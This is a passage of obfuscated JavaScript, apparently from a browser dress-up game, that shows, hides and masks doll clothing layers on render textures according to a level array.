,0x69a,0x72d,0x371)](level2Arr[0x121c+0x67*-0x21+-0xd*0x5f],-0x1c3a+-0x398+-0x1*-0x1fd3)||_0x1894ea[_0x5c2ee6(0x853,0x9f1,0xab9,0xad1,0x7fb)](level2Arr[-0x1*-0xb87+0x788+-0x1*0x130d],-0x1b8b+-0x1ed7*-0x1+-0x348))&&_0x1894ea[_0x273878(0x12e,0x2,0x270,0x177,0x29)](level2Arr[0x2239*-0x1+-0x9*-0x91+0x1d29],-0x17*-0xcb+-0xaf2+-0x4*0x1d2)){if(_0x1894ea[_0x41dfc3(0x33,0x26a,-0xca,0x39c,0x1bf)](_0x1894ea[_0x41dfc3(0x1aa,0x327,0x49d,0xa4,0x23a)],_0x1894ea[_0x2cf320(-0x131,0x301,0xc2,0x22a,0x16f)])){var _0x412113=new _0x215689(MpThQh[_0x2cf320(0x577,0x462,0x49a,0x4c7,0x3f9)]),_0x3c9633=new _0x174062(MpThQh[_0x5c2ee6(0x621,0x64e,0x781,0x4b0,0x89f)],'i'),_0x41f80f=MpThQh[_0x5c2ee6(0x6c2,0x921,0x4d0,0x54a,0x8d0)](_0x2bf102,MpThQh[_0x273878(0x297,0x648,0x4f3,0x31f,0x275)]);!_0x412113[_0x273878(0x20a,-0x106,0x90,0x242,-0xfd)](MpThQh[_0x5c2ee6(0x92b,0x99a,0x845,0x930,0x690)](_0x41f80f,MpThQh[_0x52fe31(-0x371,-0x193,-0xe6,-0x2b9,-0x46)]))||!_0x3c9633[_0x2cf320(-0xc0,0x221,0xe3,-0x6,0x31a)](MpThQh[_0x273878(0x694,0x4b5,0x506,0x490,0x3e7)](_0x41f80f,MpThQh[_0x52fe31(0x197,0x4a7,0x27c,0x21,0x296)]))?MpThQh[_0x52fe31(-0x314,0x1b5,-0xa3,-0x267,0x10b)](_0x41f80f,'0'):MpThQh[_0x5c2ee6(0x4bb,0x70d,0x6e7,0x40a,0x722)](_0x253497);}else doll1tophand[_0x5c2ee6(0x54a,0x5d8,0x54d,0x663,0x6a6)+_0x52fe31(0x293,-0x2d,0x23f,-0xb,0x472)](_0x1894ea[_0x5c2ee6(0x8a3,0x82c,0x8f5,0x6d3,0xa59)]);}doll1overmask[_0x273878(0x1e2,0x371,0x125,0xfc,0x301)+_0x2cf320(0x432,0x7e4,0x561,0x53f,0x763)](![]);}}else{if(_0x1894ea[_0x273878(0x391,0x304,0x2f1,0x479,0x56)](_0x1894ea[_0x52fe31(-0x2bd,-0x388,-0x19f,-0x3e8,-0x9f)],_0x1894ea[_0x2cf320(-0x40,0x1ed,0x183,0x5,0x36d)])){var _0x20526c=_0x1894ea[_0x273878(0x203,0x49,0x26d,0x417,0x357)][_0x5c2ee6(0x55a,0x322,0x4e5,0x3cc,0x2e0)]('|'),_0x220c9a=0x23c8+0x1*-0x259+0x3*-0xb25;while(!![]){switch(_0x20526c[_0x220c9a++]){case'0':_0xbd9d0a[_0x273878(0x56a,0x7b9,0x571,0x357,0x5c9)][_0x5c2ee6(0x5f5,0x68f,0x52b,0x690,0x458)+_0x5c2ee6(0x4f6,0x767,0x58d,0x631,0x2be)+'d'](_0x5ed152);continue;case'1':var _0x5ed152=_0x514d6c[_0x5c2ee6(0x7b9,0x9fd,0x8df,0x6c1,0xa08)+_0x273878(0x32e,0x16f,0x21e,0x1ad,0x433)+_0x2cf320(0xbb,0x14b,0x1cc,-0xc9,-0x1e)]('a');continue;case'2':var _0x41756e=_0x1894ea[_0x273878(0x6dd,0x1ea,0x46c,0x6e4,0x6ec)];continue;case'3':_0x5ed152[_0x5c2ee6(0x53f,0x643,0x413,0x31b,0x3ba)]();continue;case'4':var _0x3458ad=_0x5f3630[_0x52fe31(0x1fa,0xf2,0x3a,0x210,-0x269)+_0x41dfc3(0x72,-0xe6,-0xdd,0xa4,0x12b)+_0x5c2ee6(0x6e5,0x506,0x4e8,0x752,0x707)](_0x2c99c7);continue;case'5':var _0x22bc86=_0x5e8752;continue;case'6':_0x5ed152[_0x41dfc3(-0x16a,0x2ba,-0x156,-0x141,0x55)+_0x5c2ee6(0x4de,0x6e0,0x610,0x27d,0x5cd)]=_0x4e56d6;continue;case'7':_0x5ed152[_0x273878(0x190,0x463,0x321,0x366,0x4a1)+'et'][_0x52fe31(0xc,-0x185,-0xe8,-0x38,-0x36c)+_0x41dfc3(-0x12c,-0x174,-0x1f2,-0xf9,-0x6f)+'l']=[_0x41756e,_0x5ed152[_0x52fe31(-0x1e2,-0x87,-0xe8,-0x1fe,0x22)+_0x2cf320(0x15c,0x86,0x10c,0x19e,0x369)],_0x5ed152[_0x41dfc3(0x1a0,0x10,-0xa2,0x2e3,0x151)]][_0x273878(0x11c,0x116,0x35c,0x534,0x114)](':');continue;case'8':_0x5ed152[_0x5c2ee6(0x708,0x935,0x74e,0x575,0x78f)]=_0x22bc86;continue;case'9':_0x16760b[_0x41dfc3(0x25b,0x3e8,0x16f,0x4d7,0x3df)][_0x273878(0x2bf,0x172,0x310,0x2e4,0x270)+_0x52fe31(0xcb,0x38b,0x25b,0x172,0x41e)+'d'](_0x5ed152);continue;}break;}}else{var _0x5d7692=_0x1894ea[_0x273878(0x7c,0x140,0x301,0x525,0x3a4)][_0x2cf320(-0xff,0x1d5,0x188,0x32,0x2e6)]('|'),_0x52c233=0x18e6+0x1693*-0x1+-0x253;while(!![]){switch(_0x5d7692[_0x52c233++]){case'0':doll1topback[_0x41dfc3(-0x11a,-0x2c0,0x10f,-0xde,-0x6d)+_0x41dfc3(0x29d,0x3f2,0x4f9,0x531,0x37c)](!![]);continue;case'1':doll1overmask[_0x2cf320(0x176,0x3a8,0x178,0xc9,0x2b9)+_0x2cf320(0x759,0x386,0x561,0x45b,0x735)](![]);continue;case'2':doll1topshade[_0x2cf320(0x2ca,-0xae,0x178,0x21a,0x378)+_0x41dfc3(0x3d8,0x3c4,0x617,0x48a,0x37c)](!![]);continue;case'3':doll1tophandshade[_0x5c2ee6(0x54a,0x3c0,0x70f,0x4e8,0x42c)+_0x273878(0x75a,0x598,0x50e,0x6ca,0x404)](!![]);continue;case'4':doll1tophand[_0x273878(0x15f,-0x8c,0x125,-0x41,0x311)+_0x5c2ee6(0x933,0x7f9,0xb11,0xb73,0xb31)](!![]);continue;case'5':doll1overmask[_0x52fe31(0x7f,0x49b,0x288,0xc5,0x468)+_0x52fe31(0x23d,0x384,0xf8,0x240,-0x58)](_0x1894ea[_0x2cf320(0x6d,0x194,0x23e,-0x52,0x257)]);continue;case'6':doll1top[_0x41dfc3(-0x311,-0x71,-0xfa,0x106,-0x6d)+_0x41dfc3(0x427,0xf7,0x1f6,0x423,0x37c)](!![]);continue;}break;}}}level2bottomrt[_0x2cf320(0x1ee,-0xb0,0x1a1,0x1e6,0x60)]();if(_0x1894ea[_0x2cf320(0x1ab,0x3ae,0x2cb,0x4a0,0x25e)](level2Arr[-0x1*-0x1a4d+0x1cc3+-0x3707*0x1],0x67c*0x4+0x81*0x30+-0x4*0xc88)&&_0x1894ea[_0x41dfc3(0x3e2,0x2a9,0x3ad,0x3ea,0x253)](level2Arr[-0x1*-0xbb1+-0x608*-0x5+0x3f*-0xaa],0x67*-0x3e+-0x550+0x1e42)){if(_0x1894ea[_0x273878(0x5de,0x528,0x4a3,0x500,0x3db)](_0x1894ea[_0x2cf320(0x6ef,0x2f3,0x49e,0x26f,0x353)],_0x1894ea[_0x5c2ee6(0x870,0x8ea,0xa7b,0xab4,0x7f2)])){var _0x426755=_0x1894ea[_0x41dfc3(-0x1fc,-0x139,-0x339,-0x4f,-0x15d)][_0x41dfc3(0x71,0x1d9,-0x1b5,-0x2a,-0x5d)]('|'),_0x264bc7=0x164c+-0xa93*0x1+-0xbb9;while(!![]){switch(_0x426755[_0x264bc7++]){case'0':doll1overmask[_0x273878(0x148,-0xdf,0x125,0x1ad,0x27e)+_0x52fe31(0x4e0,0x18b,0x23f,-0x66,0x40d)](![]);continue;case'1':doll1bottom[_0x5c2ee6(0x54a,0x623,0x6e2,0x7a4,0x4d3)+_0x52fe31(0x20b,0x1c6,0x23f,0x1b8,0x239)](![]);continue;case'2':level2bottomrt[_0x273878(0x24c,0xca,0x11d,0x267,0x347)](doll1bottom);continue;case'3':level2bottomrt[_0x41dfc3(0x7e,0x1c7,-0x7,-0x20c,-0x80)](doll1overmask);continue;case'4':doll1overmask[_0x273878(0x5e0,0x363,0x557,0x323,0x7ac)+_0x52fe31(0x34d,-0xfd,0xf8,0x332,-0x14d)](_0x1894ea[_0x273878(0x39e,0x382,0x469,0x2c3,0x23b)](_0x1894ea[_0x2cf320(0x386,0x6dc,0x530,0x7b0,0x659)],level2Arr[0xd*0x1f6+-0x2668+0xcf3]));continue;}break;}}else{var _0x244eba=_0x1894ea[_0x41dfc3(0x47a,0x292,0x21f,0x5fb,0x381)][_0x52fe31(-0x392,0x91,-0x19a,-0x111,-0x351)]('|'),_0x45dd65=-0x563*-0x1+0x199e+-0x1f01;while(!![]){switch(_0x244eba[_0x45dd65++]){case'0':_0x46a55a[_0x41dfc3(0x2f5,0xa5,0x436,0xac,0x2c1)]([_0x311803,_0x1866b1]);continue;case'1':_0x4314f7=this[_0x273878(0x4a8,0x5a8,0x453,0x2b5,0x370)][_0x2cf320(0x6e3,0x280,0x46a,0x3b3,0x61e)+'e'](0x1b64+-0x1c01+0x9d*0x1,-0x1643*0x1+0x3d1+0x1272,_0x1894ea[_0x41dfc3(0x103,-0x70,0x118,-0x1b8,-0x132)]);continue;case'2':_0x1894ea[_0x2cf320(-0xb1,0x14,0xe9,0x378,0x30)](_0x3fe940);continue;case'3':_0x196695[_0x52fe31(-0x65,0x13c,0x1e6,0x13e,-0x92)+_0x52fe31(-0x88,0x13d,-0x124,-0x131,-0x249)](-0x250+0x1*0x1d23+0x147*-0x15);continue;case'4':_0x4ffa5c=this[_0x5c2ee6(0x878,0x9fb,0x6a4,0xac8,0x7c9)][_0x273878(0x6b4,0x56b,0x441,0x3a3,0x2db)+_0x2cf320(0x601,0x402,0x5a9,0x417,0x577)](-0x1*0x117b+0x2*-0xb29+0x293a,-0x1*-0x172d+-0x1*0x23e3+0xed2);continue;case'5':_0x19465f=this[_0x41dfc3(0x2db,0x505,0x4a2,0x43d,0x2c1)][_0x41dfc3(0x128,0x2a8,0x2cc,0x1d,0x285)+'e'](0x1*0x1d21+-0x1*0x9+0x31*-0x98,-0x9c9+0x21f8+0x97*-0x29,_0x1894ea[_0x273878(0x159,0x290,0x2c4,0xdf,0x437)]);continue;}break;}}}else{if(_0x1894ea[_0x5c2ee6(0x93f,0x884,0xabb,0x853,0x827)](level2Arr[0x1c9*-0x14+-0x43f+0x3*0xd52],0x803+-0x141e+0x409*0x3)){if(_0x1894ea[_0x2cf320(0x2c0,0xec,0x269,0x23,0x2bf)](_0x1894ea[_0x52fe31(0x3d8,0x29d,0x26b,0x3cb,0x413)],_0x1894ea[_0x2cf320(0x76a,0x81f,0x58d,0x77f,0x810)]))doll1bottom[_0x5c2ee6(0x54a,0x4da,0x3ca,0x62d,0x718)+_0x52fe31(0x69,0x1d,0x23f,-0x10,-0x2e)](!![]),doll1overmask[_0x41dfc3(0x16,-0x198,0x1cf,-0x12,-0x6d)+_0x5c2ee6(0x933,0xa8b,0xb16,0xa6c,0x871)](![]),doll1overmask[_0x41dfc3(0x130,0x3b3,0x203,0x26e,0x3c5)+_0x52fe31(0x13a,0x32c,0xf8,0x37,-0x38)](_0x1894ea[_0x273878(0x3a5,0x41f,0x1eb,-0x76,0x42e)]);else return!![];}}level2dressshadert[_0x41dfc3(0x7f,-0x1a8,-0x27a,0x203,-0x44)](),level2dresshandrt[_0x2cf320(-0x6d,0x386,0x1a1,0x207,-0x8f)](),level2dressrt[_0x41dfc3(0x221,0x259,0x6d,0x21d,-0x44)]();if(_0x1894ea[_0x41dfc3(0x233,0xb1,-0x23,-0x132,0xe6)](level2Arr[-0xe09*0x1+-0xc9f*0x1+0x1ab1],0xdd6+-0x1885+0x1*0xaaf)&&_0x1894ea[_0x41dfc3(0x57e,0x499,0x385,0x455,0x358)](level2Arr[0xfa*0x26+0x3a6*-0x7+-0xb91],0x1*0x543+-0x1*-0x8bd+-0xe00)){if(_0x1894ea[_0x52fe31(0xad,0x30,0x22,-0x1ea,-0x17d)](_0x1894ea[_0x52fe31(0x437,0x25,0x291,0x21c,0x4a9)],_0x1894ea[_0x2cf320(0x336,0x704,0x5b3,0x4c5,0x5f6)])){var _0x54eb48=_0x1894ea[_0x273878(0x45c,0x485,0x407,0x6a4,0x479)][_0x41dfc3(-0x21b,0xa9,-0x69,-0x1f4,-0x5d)]('|'),_0x37e4a6=0x25*0x57+-0x2511+-0x3*-0x82a;while(!![]){switch(_0x54eb48[_0x37e4a6++]){case'0':_0x2cf412[_0x52fe31(0x16a,0x1f1,0x1e6,0x178,0x478)+_0x5c2ee6(0x5d0,0x440,0x501,0x60c,0x879)](-0x7*-0xd3+0x16b4+0x1c78*-0x1);continue;case'1':_0x296fd0[_0x52fe31(-0x25d,-0xdb,0x46,0x246,-0x15)]=-0x211a+0x476*-0x2+0x701*0x6;continue;case'2':_0x1894ea[_0x52fe31(0x365,0x22e,0x20b,0x38c,-0x97)](_0x90cef9,_0x310d8e)&&(_0xbec17f[_0x41dfc3(0x1d9,0x1b2,0xf9,0x3bc,0x1dc)](),_0x4f7cd9[_0x5c2ee6(0x793,0x653,0xa3c,0x882,0x717)]());continue;case'3':_0x55d5[_0x41dfc3(0x14,-0x81,0xa7,0x2bc,0x183)]=-0x3*0xb38+0x24c4+-0x4*0xc7;continue;case'4':_0x286617[_0x52fe31(0x445,0x460,0x1e6,0x1ac,0x473)+_0x41dfc3(0x1fa,0xec,-0x265,0x1f8,0x19)](0x1398+0x11f5*-0x1+-0x1a2);continue;}break;}}else{var _0xbaa51b=_0x1894ea[_0x52fe31(0x131,-0x172,-0xc8,0x38,-0x166)][_0x5c2ee6(0x55a,0x549,0x3d6,0x521,0x553)]('|'),_0x2a5128=-0x2614+-0xa1e+0x3032;while(!![]){switch(_0xbaa51b[_0x2a5128++]){case'0':level2dressshadert[_0x5c2ee6(0x537,0x399,0x38a,0x342,0x51f)](doll1overmask);continue;case'1':doll1dressshade[_0x52fe31(0x73,-0x183,-0x1aa,-0x168,-0x409)+_0x2cf320(0x530,0x336,0x561,0x2ce,0x762)](![]);continue;case'2':level2dressshadert[_0x41dfc3(-0x41,-0x21b,0x69,0x1d5,-0x75)](doll1dressshade);continue;case'3':doll1dresshandshade[_0x52fe31(-0x1e9,-0x40,-0x1aa,-0x3fd,-0x154)+_0x41dfc3(0x533,0x3b3,0x41c,0x4fc,0x37c)](![]);continue;case'4':level2dresshandrt[_0x52fe31(-0x60,-0xb4,-0x1b2,0x6d,-0x6a)](doll1dresshand);continue;case'5':doll1overmask[_0x273878(0x30b,0x15b,0x125,0x15d,-0x115)+_0x2cf320(0x7fb,0x484,0x561,0x318,0x2d6)](![]);continue;case'6':doll1overmask[_0x5c2ee6(0x97c,0xa6e,0x6e0,0xc10,0x807)+_0x41dfc3(0x10e,0x97,0x152,0x31d,0x235)](_0x1894ea[_0x5c2ee6(0x877,0xac8,0x5e2,0x92e,0x7cd)](_0x1894ea[_0x5c2ee6(0x902,0xa19,0x8e7,0x6a6,0xac1)],level2Arr[-0x1*0x2191+-0x23a4*-0x1+-0x20a]));continue;case'7':level2dressrt[_0x273878(0x284,-0x16e,0x11d,-0x3e,0x28d)](doll1dress);continue;case'8':doll1dresshand[_0x273878(-0xee,0x144,0x125,0x3b0,0x293)+_0x2cf320(0x789,0x781,0x561,0x572,0x765)](![]);continue;case'9':level2dresshandrt[_0x2cf320(-0x66,-0xf7,0x165,-0x63,0x278)](doll1overmask);continue;case'10':doll1dress[_0x41dfc3(0x37,0x156,-0x242,-0xe4,-0x6d)+_0x2cf320(0x30c,0x640,0x561,0x403,0x336)](![]);continue;case'11':doll1dressback[_0x52fe31(0x48,-0x1b0,-0x1aa,-0x230,-0x28e)+_0x273878(0x75f,0x7a7,0x50e,0x612,0x30e)](![]);continue;case'12':level2dressrt[_0x52fe31(-0x1b3,0x18,-0x1bd,-0x1f,-0x25b)](doll1overmask);continue;}break;}}}else{if(_0x1894ea[_0x5c2ee6(0x514,0x54f,0x4f7,0x672,0x40c)](_0x1894ea[_0x41dfc3(0x28e,0x441,0x537,0x586,0x36a)],_0x1894ea[_0x52fe31(0x1f2,0xcb,0x108,0x2b9,-0x17a)])){var _0x4c12ba=_0x1894ea[_0x5c2ee6(0x6ef,0x992,0x680,0x6d8,0x813)][_0x52fe31(-0x10d,-0x3c9,-0x19a,-0x3d7,-0x57)]('|'),_0x332279=-0x25*-0xd7+-0x1*-0x144d+-0x3360;while(!![]){switch(_0x4c12ba[_0x332279++]){case'0':doll1dresshandshade[_0x2cf320(0x23d,0x287,0x178,0x259,0x77)+_0x2cf320(0x702,0x530,0x561,0x527,0x63d)](!![]);continue;case'1':doll1overmask[_0x52fe31(0x1c5,0x36f,0x288,0x5,0x511)+_0x273878(0x4f8,0x2fc,0x3c7,0x3e5,0x203)](_0x1894ea[_0x5c2ee6(0x610,0x895,0x6e3,0x417,0x3ad)]);continue;case'2':doll1dressback[_0x5c2ee6(0x54a,0x4c0,0x53f,0x70c,0x57b)+_0x41dfc3(0xea,0x1d1,0x133,0x611,0x37c)](!![]);continue;case'3':doll1dress[_0x273878(0x114,0x66,0x125,0x203,-0xc7)+_0x52fe31(0x1bc,0x72,0x23f,0x45d,0x8e)](!![]);continue;case'4':doll1dresshand[_0x52fe31(-0x10b,0x50,-0x1aa,-0x1cb,-0x318)+_0x41dfc3(0x2dc,0x407,0x60d,0x5bd,0x37c)](!![]);continue;case'5':doll1overmask[_0x2cf320(0x352,0xfd,0x178,0x1ed,0x3c3)+_0x52fe31(0x1f3,0x4d2,0x23f,0x6d,0x453)](![]);continue;case'6':doll1dressshade[_0x2cf320(0x35b,0x3ed,0x178,0x347,0x33d)+_0x273878(0x568,0x789,0x50e,0x769,0x2dc)](!![]);continue;}break;}}else{var _0x4ce494=_0x1894ea[_0x52fe31(0xc2,0x2e,0x1e4,0x47,0x2d5)][_0x41dfc3(-0x2e3,0x7,0x1ab,-0xdc,-0x5d)]('|'),_0x23cb26=0x1*-0x1afb+0x10e8+-0xa13*-0x1;while(!![]){switch(_0x4ce494[_0x23cb26++]){case'0':_0x5728ea[_0x52fe31(-0x12e,-0x197,-0x1aa,0xb,-0x3e6)+_0x2cf320(0x7de,0x652,0x561,0x76f,0x4c2)](!![]);continue;case'1':_0x375f5b[_0x41dfc3(0x665,0x121,0x301,0x180,0x3c5)+_0x273878(0x399,0x627,0x3c7,0x230,0x210)](_0x1894ea[_0x2cf320(0x429,0x32d,0x23e,0x167,0xb4)]);continue;case'2':_0x1c0899[_0x2cf320(0x32b,0x369,0x178,0xc1,0xac)+_0x41dfc3(0x30d,0x4ec,0x42d,0x3ec,0x37c)](!![]);continue;case'3':_0x3e088d[_0x41dfc3(0x40,0x192,0x17b,-0x5d,-0x6d)+_0x273878(0x497,0x352,0x50e,0x456,0x323)](!![]);continue;case'4':_0x3c4961[_0x2cf320(0x409,-0x13,0x178,0xb3,0xbe)+_0x5c2ee6(0x933,0x77f,0xb3d,0xb9a,0xabb)](!![]);continue;}break;}}}level2backrt[_0x41dfc3(0xd9,0x22f,-0x2d1,-0x6c,-0x44)]();if(_0x1894ea[_0x41dfc3(0x339,0x588,0xcc,0x1ae,0x350)](level2Arr[-0x26ac+-0xa82+0x3137],-0x1*-0x2038+0x10c7+-0x42*0xbe)&&(_0x1894ea[_0x5c2ee6(0x907,0x78e,0x824,0x962,0x86c)](level2Arr[-0x1242+0x1a7*0x3+0xd4e],0xf2e+-0x343+-0xbe9)||_0x1894ea[_0x273878(0x772,0x5d2,0x4e2,0x39a,0x454)](level2Arr[-0xa6f+0xc15+-0x1a5],0x859+-0xb3*-0x25+-0x2234))){if(_0x1894ea[_0x2cf320(-0x18,0x6f,0x18d,-0x9c,-0x48)](_0x1894ea[_0x5c2ee6(0x63a,0x85f,0x41c,0x749,0x88c)],_0x1894ea[_0x2cf320(0x334,0x20d,0x268,0x479,0x442)])){var _0x437486=_0x1894ea[_0x52fe31(0x15a,0x2a6,0x211,0x2d7,0x13d)][_0x52fe31(0x94,-0x373,-0x19a,-0x2af,0x2d)]('|'),_0x9f080e=-0x2319+-0x62b+0x2944;while(!![]){switch(_0x437486[_0x9f080e++]){case'0':doll1dressback[_0x273878(0x257,-0x17f,0x125,0x2f,0xf1)+_0x5c2ee6(0x933,0xadf,0x9e1,0x848,0x880)](![]);continue;case'1':level2backrt[_0x52fe31(0x56,-0x23e,-0x1bd,-0x28,0xc7)](doll1overmaskback);continue;case'2':doll1overmaskback[_0x273878(0x190,0x369,0x125,0x21c,0x380)+_0x5c2ee6(0x933,0x7e3,0xb6e,0xa3b,0x70b)](![]);continue;case'3':level2backrt[_0x5c2ee6(0x542,0x32e,0x490,0x566,0x324)](doll1dressback);continue;case'4':doll1overmaskback[_0x2cf320(0x519,0x606,0x5aa,0x4b6,0x82f)+_0x2cf320(0x5a9,0x55f,0x41a,0x58c,0x3a9)](_0x1894ea[_0x52fe31(0x229,0x32d,0x2a1,0x503,0x28c)]);continue;}break;}}else _0x8e8bb0[_0x5c2ee6(0x54a,0x730,0x310,0x435,0x57f)+_0x52fe31(0x287,0xde,0x23f,0x74,-0x33)](_0x1894ea[_0x5c2ee6(0x8a3,0xaf4,0x910,0x7c7,0x69b)]);}else{if(_0x1894ea[_0x52fe31(-0xd0,0xfb,-0x1a1,-0x274,-0x3bf)](level2Arr[-0xf71+0x1*0x133+0xe47],0x812*-0x1+-0x1*-0x102d+-0x38*0x25)&&(_0x1894ea[_0x2cf320(0x1f3,0x217,0x386,0x123,0x530)](level2Arr[0x1*-0x1f39+-0x1*-0x653+0x18e8*0x1],-0x169*-0x1a+0xb0f+0x8*-0x5f7)||_0x1894ea[_0x2cf320(0x1a9,0x58a,0x386,0x2e9,0x1c9)](level2Arr[0x1579+0xd9*0x1+-0x1650],0x1c6a+0x1ae9+-0x1*0x374f))){if(_0x1894ea[_0x2cf320(0x31a,0x339,0x18d,0x270,0x8d)](_0x1894ea[_0x52fe31(-0x353,-0x2d7,-0x296,-0x1f4,-0x1c4)],_0x1894ea[_0x273878(-0x236,0x1c2,0x39,-0x60,0x107)])){var _0x4a719e=_0x1894ea[_0x273878(0x40f,0x665,0x42b,0x2a5,0x222)][_0x5c2ee6(0x55a,0x3fb,0x781,0x6b3,0x6c7)]('|'),_0x12007c=0x1835*0x1+-0x1267+-0x5ce;while(!![]){switch(_0x4a719e[_0x12007c++]){case'0':doll1overmaskback[_0x273878(0x19f,0x1e2,0x125,0x5b,0x14e)+_0x52fe31(0x145,0x6d,0x23f,0xdb,0x3e1)](![]);continue;case'1':doll1overmaskback[_0x273878(0x5af,0x4cd,0x557,0x4cc,0x594)+_0x273878(0x2e9,0x4f4,0x3c7,0x249,0x3a8)](_0x1894ea[_0x41dfc3(0x460,0x267,0x64c,0x40d,0x3de)]);continue;case'2':level2backrt[_0x41dfc3(0x1f0,-0xf5,0x1df,-0x129,-0x80)](doll1overmaskback);continue;case'3':doll1topback[_0x41dfc3(-0x59,-0x10,0x1cc,-0xd6,-0x6d)+_0x273878(0x600,0x66c,0x50e,0x2e9,0x311)](![]);continue;case'4':level2backrt[_0x2cf320(0x30c,0x2dd,0x170,0x138,0x3a5)](doll1topback);continue;}break;}}else{var _0x3fe9a2=_0x1894ea[_0x41dfc3(-0x239,0x140,-0xb9,-0x22d,0x58)][_0x5c2ee6(0x55a,0x71d,0x4ec,0x5ab,0x5e9)]('|'),_0x37a744=0x7*-0x2c7+-0xf51*-0x2+-0xb31;while(!![]){switch(_0x3fe9a2[_0x37a744++]){case'0':_0x48bbd9[_0x5c2ee6(0x54a,0x63f,0x564,0x4f1,0x636)+_0x2cf320(0x3c4,0x342,0x561,0x462,0x5f3)](![]);continue;case'1':_0x4e2f36[_0x5c2ee6(0x54a,0x5df,0x533,0x4fe,0x3f7)+_0x52fe31(0x139,0x1ca,0x23f,0x2ed,0x4a2)](!![]);continue;case'2':_0x4ebe3c[_0x5c2ee6(0x54a,0x6e1,0x5b5,0x4f7,0x6e0)+_0x2cf320(0x628,0x3a6,0x561,0x4fa,0x586)](!![]);continue;case'3':_0x42a196[_0x5c2ee6(0x54a,0x701,0x480,0x2fe,0x50c)+_0x273878(0x4ed,0x6e7,0x50e,0x33e,0x61d)](!![]);continue;case'4':_0x23d76c[_0x41dfc3(0x3f5,0x320,0x668,0x432,0x3c5)+_0x273878(0x563,0x4df,0x3c7,0x484,0x5ca)](_0x1894ea[_0x2cf320(0x2a1,0x1ed,0x23e,0x16f,0x403)]);continue;case'5':_0xfb5915[_0x52fe31(-0x14b,-0x3a1,-0x1aa,0x5a,-0x327)+_0x5c2ee6(0x933,0x736,0xbbf,0x72d,0xb78)](!![]);continue;case'6':_0x4b11b3[_0x5c2ee6(0x54a,0x7e1,0x6c0,0x4c4,0x641)+_0x2cf320(0x770,0x55d,0x561,0x2c8,0x5e1)](!![]);continue;}break;}}}else{if(_0x1894ea[_0x2cf320(0x77,-0xd3,0x18d,-0x5,0x15)](_0x1894ea[_0x273878(-0x3c,-0xc,0x1b0,-0xa6,0x360)],_0x1894ea[_0x2cf320(-0x29,0x303,0x203,-0x12,-0x3c)]))doll1dressback[_0x41dfc3(0x4d,0x1fe,-0x177,-0xee,-0x6d)+_0x52fe31(0x1e2,0x110,0x23f,0xa1,0x21)](!![]),doll1topback[_0x52fe31(-0x68,-0x7b,-0x1aa,-0x454,-0x302)+_0x273878(0x32b,0x701,0x50e,0x36e,0x5ba)](!![]),doll1overmaskback[_0x52fe31(-0x290,-0x2b1,-0x1aa,0xed,0x94)+_0x5c2ee6(0x933,0x744,0xbc1,0xb43,0xaf9)](![]),doll1overmaskback[_0x41dfc3(0x401,0x59e,0x46c,0x212,0x3c5)+_0x41dfc3(0x16,0x34b,0xc6,0x339,0x235)](_0x1894ea[_0x2cf320(-0x4c,0x3ad,0x23e,0x4c9,-0x45)]);else{if(_0x1894ea[_0x2cf320(0x6ad,0x860,0x5d9,0x7fa,0x3ed)](_0x1f2808,0x11f1*-0x1+0x1bd7*-0x1+0x2dd6)&&!_0x3a16ee){var _0x38ff5e=_0x1894ea[_0x52fe31(0xbb,0x220,-0x3d,-0x1d,-0x15b)][_0x41dfc3(-0x2a9,0x225,-0x5,-0x1a5,-0x5d)]('|'),_0x43cf72=-0x1b2*0x11+0x188a+0x448;while(!![]){switch(_0x38ff5e[_0x43cf72++]){case'0':_0x4c6adc[_0x273878(0xbf,-0x1f,0x125,0x78,0x235)+_0x2cf320(0x6d6,0x50e,0x561,0x470,0x337)](!![]);continue;case'1':_0x504ff7[_0x41dfc3(0x3fe,0x184,0x9e,0x370,0x17e)+'e'](![]);continue;case'2':_0x46f178[_0x5c2ee6(0x735,0x769,0x948,0x5a3,0x6a9)+'e'](![]);continue;case'3':_0x524c73[_0x273878(0x108,0x2ab,0x315,0x1e4,0x32e)]=0x1f7c+-0xda1+-0x11db;continue;case'4':_0x1894ea[_0x5c2ee6(0x8ff,0xa0e,0x80b,0x91d,0x84f)](_0x2af3cd,_0x1827a5)&&(_0x3ea0bd[_0x5c2ee6(0x793,0x7d7,0x766,0x4f0,0x835)](),_0x236045[_0x2cf320(0x499,0x352,0x3c1,0x2bf,0x19d)]());continue;case'5':_0x3ce3ef[_0x41dfc3(0x124,0x153,0x171,0x29a,0x323)+_0x2cf320(0x1f8,0x378,0x1fe,0x2d9,0x376)](-0x7d*0x4f+0xeb6+-0x1a*-0xeb);continue;case'6':_0x630820[_0x41dfc3(-0xd1,-0xc3,0x416,0x36d,0x183)]=0x15f8*-0x1+0x1282+-0x376*-0x1;continue;case'7':_0xd936ca[_0x2cf320(0x404,0x4a4,0x508,0x298,0x2f0)+_0x2cf320(0x484,0x458,0x1fe,0x25a,0x138)](-0x1eae+-0x248+-0x123*-0x1d);continue;case'8':_0x1894ea[_0x41dfc3(0x10d,-0x125,-0x1d4,-0x15a,0x9a)](_0x41af51,_0x1894ea[_0x273878(0x3d7,0x2ec,0x4be,0x644,0x6c5)]);continue;}break;}}}}}_0x1894ea[_0x2cf320(0x3ac,0x66c,0x53d,0x47c,0x3dc)](level2Arr[-0x10f1*0x1+-0x1404+0x24fe*0x1],0x2*-0x86a+0x1*-0x161c+0x2*0x1378)&&(_0x1894ea[_0x41dfc3(-0xcf,-0x27f,-0x210,-0x171,-0x110)](_0x1894ea[_0x273878(0x167,0x29,0x19a,0x254,0x5e)],_0x1894ea[_0x5c2ee6(0x5bf,0x6e1,0x38f,0x699,0x4f5)])?(_0x1f407c=-0xfaf*-0x2+-0x1280*-0x1+0x31d0*-0x1,_0x30dbeb=![],_0x2ff649=![],_0x54d978=-0x25d3+0x22a4+0x5*0xa3):(doll1dressback[_0x5c2ee6(0x54a,0x2e3,0x3a5,0x2bf,0x467)+_0x2cf320(0x4cf,0x53f,0x561,0x47f,0x6cf)](![]),doll1topback[_0x273878(0x1f2,0x1f3,0x125,0x27,0x171)+_0x41dfc3(0x3f0,0x449,0x357,0x152,0x37c)](![])));doll2backhair=this[_0x52fe31(0xfe,0xd6,0x184,0x19e,0x238)][_0x2cf320(0x5ae,0x591,0x46a,0x544,0x1e3)+'e'](0x80f*-0x3+-0xfa1+0x27ce,-0x22b0+-0xdc3*-0x1+-0x1e7*-0xb,_0x1894ea[_0x41dfc3(0x166,0x1c8,0x47c,0x468,0x231)])[_0x273878(-0xf1,0x261,0x5e,-0x36,-0xb3)+_0x2cf320(0x719,0x47c,0x53f,0x7b7,0x2a1)](0xb*-0x251+-0x96f*-0x3+-0x2d2),doll2backhair[_0x52fe3